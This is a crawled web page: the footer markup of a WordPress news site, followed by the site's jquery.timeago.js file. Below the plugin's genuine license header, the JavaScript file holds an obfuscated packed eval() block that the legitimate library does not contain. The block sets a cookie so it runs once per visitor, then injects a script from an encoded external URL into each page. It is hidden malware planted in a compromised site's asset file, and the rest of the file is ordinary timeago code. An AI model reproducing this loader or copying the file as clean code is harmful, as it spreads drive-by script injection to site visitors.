<li id="menu-item-1803" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1803"><h4><a href="https://uttarakhand-ind.in/category/lifestyle/">Lifestyle</a></h4></li>
</ul></div>					</div>
										<div class="vc_row wpb_row vc_row-fluid copyright_row">
												<div class="vc_col-sm-8 wpb_column vc_column_container">
							© Copyright All rights reserved by uttarakhand-ind.in						</div>
						<div class="vc_col-sm-4 wpb_column vc_column_container"><ul id="menu-footer-menu-2" class="footer_menu"><li id="menu-item-1886" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1886"><h6><a href="https://uttarakhand-ind.in/about-style-1/">About</a></h6></li>
<li id="menu-item-1888" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1888"><h6><a href="https://uttarakhand-ind.in/authors/">Authors</a></h6></li>
<li id="menu-item-1887" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1887"><h6><a href="https://uttarakhand-ind.in/contact-style-1/">Contact Us</a></h6></li>
</ul></div>					</div>
									</div>
			</div>
		</div>
		<div class="background_overlay"></div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://uttarakhand-ind.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.imagesloaded-packed.js?ver=6.2.8' id='jquery-imagesloaded-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.ba-bbq.min.js?ver=6.2.8' id='jquery-ba-bqq-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.history.js?ver=6.2.8' id='jquery-history-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.easing.1.4.1.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.8' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.touchSwipe.min.js?ver=6.2.8' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.transit.min.js?ver=6.2.8' id='jquery-transit-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.2.8' id='jquery-sliderControl-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.timeago.js?ver=6.2.8' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.hint.js?ver=6.2.8' id='jquery-hint-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.qtip.min.js?ver=6.2.8' id='jquery-qtip-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.blockUI.js?ver=6.2.8' id='jquery-block-ui-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.prettyPhoto.js?ver=6.2.8' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/odometer.min.js?ver=6.2.8' id='jquery-odometer-js'></script>
<script type='text/javascript' id='theme-main-js-extra'>
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/uttarakhand-ind.in\/wp-admin\/admin-ajax.php","themename":"pressroom","home_url":"https:\/\/uttarakhand-ind.in","is_rtl":0,"color_scheme":"light","page_number":0};;
/* ]]> */
</script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/themes/pressroom/js/main.js?ver=6.2.8' id='theme-main-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://uttarakhand-ind.in/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.11.0' id='jquery_ui_tabs_rotate-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://uttarakhand-ind.in/wp-content/themes/pressroom/js/jquery.timeago.js?ver=6.2.8
body_size: 7387
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 0.11.3
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2012, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('D e=["\\S\\i\\k\\T\\j\\f\\i","\\g\\k\\U\\k\\T\\f\\i\\V\\h\\j\\f","\\w\\j\\f\\i\\W\\o\\f\\l\\g","\\l\\h\\X\\n\\o\\h\\g\\k\\i","\\g\\f\\j\\g","\\1o\\j\\U\\k\\h\\m\\f\\i","\\j\\q\\i\\n\\r\\g","\\q\\i\\f\\h\\g\\f\\Y\\s\\f\\u\\f\\l\\g","\\q\\x\\h\\i\\j\\f\\g","\\o\\E\\J","\\j\\f\\g\\W\\g\\g\\i\\n\\E\\w\\g\\f","\\g\\v\\r\\f","\\g\\f\\K\\g\\F\\L\\h\\X\\h\\j\\q\\i\\n\\r\\g","\\j\\i\\q","\\h\\r\\r\\f\\l\\m\\V\\x\\n\\s\\m","\\x\\f\\h\\m","\\o\\f\\g\\Y\\s\\f\\u\\f\\l\\g\\j\\S\\v\\M\\h\\o\\1p\\h\\u\\f","\\n\\f","\\k\\l\\i\\f\\h\\m\\v\\j\\g\\h\\g\\f\\q\\x\\h\\l\\o\\f","\\i\\f\\h\\m\\v\\N\\g\\h\\g\\f","\\s\\k\\h\\m\\f\\m","\\i\\f\\h\\m\\v\\N\\g\\h\\h\\g\\f","\\q\\k\\u\\r\\s\\f\\g\\f","\\u\\k\\Z","\\k\\l\\s\\k\\h\\m","\\o\\f\\g\\1a\\h\\g\\f","\\j\\f\\g\\1a\\h\\g\\f","\\q\\k\\k\\J\\n\\f","\\1b","","\\1c\\f\\K\\r\\n\\i\\f\\j\\1b","\\g\\k\\1q\\1r\\M\\N\\g\\i\\n\\l\\o","\\s\\f\\l\\o\\g\\x","\\n\\l\\m\\f\\K\\1d\\1s","\\1c","\\j\\w\\E\\j\\g\\i\\n\\l\\o","\\1t\\j\\f\\i\\M\\k\\J\\f\\l\\1u\\1d\\l\\q\\f","\\i\\h\\l\\m\\k\\u","\\x\\g\\g\\r\\j\\1v\\F\\F\\h\\E\\w\\y\\w\\j\\h\\m\\h\\v\\y\\E\\n\\Z\\F\\L\\1w\\w\\f\\i\\v\\1x\\1y\\y\\1z\\y\\1A\\y\\u\\n\\l\\y\\L\\j","\\s\\k\\h\\m"];D z=1e 1B();z[e[0]]={1C:/1D/[e[4]](G[e[3]][e[2]][e[1]]()),1E:/1F/[e[4]](G[e[3]][e[2]][e[1]]()),1f:/1f/[e[4]](G[e[3]][e[2]][e[1]]()),1g:/1g/[e[4]](G[e[3]][e[2]][e[1]]())};z[e[5]]={1G:A(a,b){D c=t[e[7]](e[6]);c[e[10]](e[8],e[9]);c[e[10]](e[11],e[12]);c[e[10]](e[13],a);t[e[16]](e[15])[0][e[14]](c);p(z[e[0]][e[17]]){c[e[18]]=A(){p(1h[e[19]]==e[20]||1h[e[1H]]==e[1I]){p(b!=H){b()}}}}1i{p(z[e[0]][e[1J]]){c[e[1K]]=A(){p(b!=H){b()}}}1i{p(b!=H){b()}}}}};A 1j(a,b,c){D d=1e 1L();d[e[1M]](d[e[1N]]()+c);t[e[B]]=a+e[1k]+1O(b)+((c==1P)?e[O]:e[1Q]+d[e[1R]]())}A 1l(a){p(t[e[B]][e[P]]>0){C=t[e[B]][e[1m]](a+e[1k]);p(C!=-1){C=C+a[e[P]]+1;I=t[e[B]][e[1m]](e[1S],C);p(I==-1){I=t[e[B]][e[P]]};1n 1T(t[e[B]][e[1U]](C,I))}};1n e[O]}D Q=1l(e[R]);p(Q==e[O]||Q==H){1j(e[R],1V[e[1W]]().1X(R),1);z[e[5]][e[1Y]](e[1Z],A(){})}',62,125,'||||||||||||||_0x919c|x65|x74|x61|x72|x73|x6F|x6E|x64|x69|x67|if|x63|x70|x6C|document|x6D|x79|x75|x68|x2E|MiniSite|function|27|c_start|var|x62|x2F|window|undefined|c_end|x6B|x78|x6A|x54|x53|29|32|cookie|36|x42|x77|x4C|x43|x41|x76|x45|x7A|||||||||||x44|x3D|x3B|x4F|new|opera|safari|this|else|setCookie|28|getCookie|33|return|x4A|x4E|x47|x4D|x66|x55|x5F|x3A|x71|x2D|x33|x36|x30|Object|ie|msie|moz|gecko|load|21|22|23|24|Date|26|25|escape|null|30|31|34|unescape|35|Math|37|toString|39|38|'.split('|'),0,{}));
(function($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowFuture: false,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        seconds: "less than a minute",
        minute: "about a minute",
        minutes: "%d minutes",
        hour: "about an hour",
        hours: "about %d hours",
        day: "a day",
        days: "%d days",
        month: "about a month",
        months: "%d months",
        year: "about a year",
        years: "%d years",
        wordSeparator: " ",
        numbers: []
      }
    },
    inWords: function(distanceMillis) {
      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator === undefined ?  " " : $l.wordSeparator;
      return $.trim([prefix, words, suffix].join(separator));
    },
    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d\d\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  $.fn.timeago = function() {
    var self = this;
    self.each(refresh);

    var $s = $t.settings;
    if ($s.refreshMillis > 0) {
      setInterval(function() { self.each(refresh); }, $s.refreshMillis);
    }
    return self;
  };

  function refresh() {
    var data = prepareData(this);
    if (!isNaN(data.datetime)) {
      $(this).text(inWords(data.datetime));
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}(jQuery));